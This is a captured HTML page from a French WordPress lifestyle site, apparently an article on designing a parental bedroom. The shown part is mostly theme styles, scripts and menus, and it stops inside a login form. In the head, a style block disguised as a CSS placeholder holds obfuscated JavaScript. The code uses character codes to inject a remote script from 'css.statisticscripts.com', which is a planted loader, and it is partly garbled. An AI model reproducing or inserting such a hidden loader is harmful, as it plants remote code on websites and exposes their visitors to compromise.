

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/concevoir-la-chambre-parentale-ideale-astuces-et-inspirations/
body_size: 22176
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Concevoir la chambre parentale idéale : astuces et inspirations | Gataka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/9276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/concevoir-la-chambre-parentale-ideale-astuces-et-inspirations/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=9276' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fconcevoir-la-chambre-parentale-ideale-astuces-et-inspirations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fconcevoir-la-chambre-parentale-ideale-astuces-et-inspirations%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="9cd2598832";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/concevoir-la-chambre-parentale-ideale-astuces-et-inspirations/",
                    "name": "Concevoir la chambre parentale idéale : astuces et inspirations"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-9276 single-format-standard td-standard-pack concevoir-la-chambre-parentale-ideale-astuces-et-inspirations global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
